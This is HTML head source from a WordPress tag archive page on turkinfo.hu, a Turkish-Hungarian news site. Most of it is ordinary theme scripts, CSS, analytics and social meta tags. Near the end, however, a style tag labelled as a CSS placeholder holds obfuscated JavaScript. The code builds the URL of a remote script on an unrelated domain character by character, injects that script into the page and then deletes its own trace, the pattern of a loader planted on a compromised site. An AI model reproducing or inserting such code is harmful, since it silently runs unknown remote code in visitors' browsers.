                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0c1cb40c45";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/",
                    "name": "17. Dünya Su Sporları Şampiyonası"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="17. Dünya Su Sporları Şampiyonası"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="17. Dünya Su Sporları Şampiyonası"/>
  <meta itemprop="headline" content="17. Dünya Su Sporları Şampiyonası"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="17. Dünya Su Sporları Şampiyonası"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/17-dunya-su-sporlari-sampiyonasi/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-17-dunya-su-sporlari-sampiyonasi tag-20231 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
